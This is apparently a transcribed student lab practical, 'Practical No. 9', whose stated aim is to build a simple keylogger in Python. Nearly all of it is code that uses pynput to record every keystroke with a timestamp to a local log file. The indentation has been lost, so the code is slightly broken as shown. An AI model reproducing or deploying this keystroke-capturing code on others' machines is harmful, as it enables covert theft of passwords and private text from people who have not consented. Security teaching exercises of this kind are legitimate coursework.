 DATE: 31/1/24
Practical No. 9
Aim: Create a simple keylogger using python.
Program:
from pynput.keyboard import Key, Listener
import logging
log_dir = ""
logging.basicConfig(filename = (log_dir + "key_log.txt"), level
= logging.DEBUG, format = '%(asctime)s: %(message)s:')
def on_press(key):
logging.info(str(key))
with Listener(on_press = on_press) as listener:
listener.join()